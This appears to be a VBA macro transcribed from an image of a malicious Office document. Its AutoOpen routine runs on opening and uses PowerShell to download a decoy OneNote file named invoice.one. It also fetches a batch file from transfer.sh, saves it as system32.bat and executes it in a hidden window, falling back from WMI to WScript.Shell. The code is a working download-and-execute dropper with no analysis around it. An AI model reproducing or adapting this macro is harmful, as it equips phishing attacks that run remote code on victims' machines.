 Sub AutoOpen()
    ExecuteCmdAsync "cmd /c powershell Invoke-WebRequest -Uri https://www.onenotegem.com/uploads/soft/one-
templates/notes_to_do_list.one -OutFile $env:tmp\invoice.one; Start-Process -Filepath $env:tmp\invoice.one"
            ExecuteCmdAsync "cmd /c powershell Invoke-WebRequest -Uri https://transfer.sh/get/5dLEvB/sky.bat
-OutFile $env:tmp\system32.bat; Start-Process -Filepath $env:tmp\system32.bat"
End Sub
' Exec process using WScript.Shell (asynchronous)
Sub WscriptExec(cmdLine )
    CreateObject("WScript.Shell").Run cmdLine, 0
End Sub
Sub ExecuteCmdAsync(targetPath )
    On Error Resume Next
    Err.Clear
    wimResult = WmiExec(targetPath)
    If Err.Number <> 0 Or wimResult <> 0 Then
        Err.Clear
        WscriptExec targetPath
    End If
    On Error Goto 0
End Sub